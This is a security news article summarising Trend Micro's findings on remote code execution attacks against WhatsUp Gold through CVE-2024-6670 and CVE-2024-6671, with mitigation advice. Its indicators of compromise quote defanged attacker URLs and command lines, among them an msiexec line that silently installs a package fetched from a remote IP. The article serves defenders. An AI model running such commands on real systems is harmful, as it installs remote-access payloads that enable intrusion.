
Timeline how the WhatsUp Gold Active Monitor PowerShell Script was abused | Image: Trend Micro
Trend Micro researchers have uncovered a series of remote code execution (RCE) attacks targeting WhatsUp Gold, a popular network monitoring software provided by Progress Software Corporation. The attacks, observed since August 30, 2024, exploit two newly identified vulnerabilities, CVE-2024-6670 and CVE-2024-6671, which were patched just days earlier on August 16. Despite the availability of patches, the release of a Proof of Concept (PoC) triggered a rapid wave of attacks, highlighting the urgent need for organizations to stay on top of patch management.
The two vulnerabilities in WhatsUp Gold have CVSS scores of 9.8, indicating their critical severity. These flaws allow attackers to bypass authentication and gain control of the application by exploiting weaknesses in the Active Monitor PowerShell Script function. The attackers used NmPoller.exe, a legitimate WhatsUp Gold process, to execute malicious PowerShell scripts, enabling them to download and run remote access tools (RATs) and gain persistence on the targeted systems. This allowed them to bypass traditional detection methods, as the scripts were executed by a trusted process. The malicious scripts were used to download a variety of RATs, including:
- Atera Agent
- Radmin
- SimpleHelp Remote Access
- Splashtop Remote
The attackers downloaded these RATs using msiexec.exe to install remote access tools from malicious URLs. By gaining a foothold with these tools, the threat actors attempted to establish long-term persistence on compromised systems.
The attack method used NmPoller.exe to execute PowerShell scripts without launching a separate PowerShell process, which made detection difficult. However, specific behaviors can indicate a possible compromise, including:
- Unusual process creation events related to NmPoller.exe
- Downloads from suspicious URLs like:
hxxp://185.123.100[.]160/access/Remote Access-windows64-offline.exehxxps://fedko[.]org/wp-includes/ID3/setup.msi
Security teams should monitor for the creation of processes such as:
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -exec bypass -file c:\programdata\a.ps1"C:\Windows\system32\msiexec.exe" /i hxxp://45.227.255[.]216:29742/setup.msi /Qn
To protect against these attacks, Trend Micro recommends the following steps:
- Apply the Latest Patches: Ensure that all WhatsUp Gold instances are updated to the latest version, as patches for the vulnerabilities are available.
- Restrict Access: Keep the management console and API endpoints of WhatsUp Gold under strict access control. Avoid exposing the software to the public internet.
- Monitor for Suspicious Activity: Continuously monitor process creation events, particularly those involving NmPoller.exe and PowerShell scripts.
- Use Strong Passwords: Even if patches are applied, weak passwords (e.g., admin) can still expose the system to unauthorized access.
Related Posts:
- Critical Vulnerabilities in Progress WhatsUp Gold Demand Immediate Action
- Proof-of-Concept Exploit Released for WhatsUp Gold Authentication Bypass (CVE-2024-6670)
- Critical Vulnerabilities Uncovered in Progress WhatsUp Gold (CVE-2024-6670 & CVE-2024-6671)
- Bitcoin Gold Hacked: Lose $18 Million